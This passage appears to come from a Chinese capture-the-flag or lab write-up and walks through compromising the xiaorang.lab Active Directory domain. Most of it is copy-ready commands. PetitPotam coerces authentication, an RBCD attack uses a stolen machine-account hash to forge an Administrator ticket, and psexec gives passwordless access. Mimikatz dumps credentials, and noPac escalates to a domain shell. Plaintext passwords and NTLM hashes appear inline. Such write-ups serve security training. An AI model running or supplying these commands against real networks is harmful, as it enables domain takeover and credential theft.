
接着使用Petitpotam触发XR-LCM3AE8B认证到172.22.11.76
https://github.com/topotam/PetitPotam
1 proxychains4 python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80 /pwn.txt 172.22 .11.26
用之前抓的机器账户XR-DESKTOP$哈希打172.22.11.26的RBCD
申请 ST
1 proxychains4 python getST.py xiaorang.lab/'XR-DESKTOP$' -hashes ':48eadba48cc2c736aa0531246aa7b298' -spn cifs/XR-LCM3AE8B.xiaorang .lab -impersonate Administrator -dc-ip 172.22 .11.6
1 2 export KRB5CCNAME=Administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccache
最后无密码连接就行了
1 proxychains python3 psexec.py xiaorang.lab/administrator@XR -LCM3AE8B.xiaorang.lab -k -no -pass -target-ip 172.22.11.26 -codec gbk
添加管理员账户,RDP登录后上传Mimikatz,抓取密码
1 2 privilege::debug
zhanghui的哈希1232126b24cdf8c9bd2f788a9d7c7ed1
它在MA_Admin组, MA_Admin 组对 Computer 容器才有 CreateChild 权限, 也就是能向域中添加机器账户,所以能打noPac

1 proxychains4 python3 noPac .py xiaorang .lab /zhanghui -hashes ':1232126b24cdf8c9bd2f788a9d7c7ed1' -dc-ip 172 .22 .11 .6 --impersonate Administrator -create-child -use-ldap -shell
1 proxychains python3 noPac.py xiaorang.lab/'XR-DESKTOP$' -hashes ':48eadba48cc2c736aa0531246aa7b298' -dc-ip 172.22 .11.6 --impersonate Administrator -no -add -target-name 'XR-DESKTOP$' -old-hash ':48eadba48cc2c736aa0531246aa7b298' -use-ldap -shell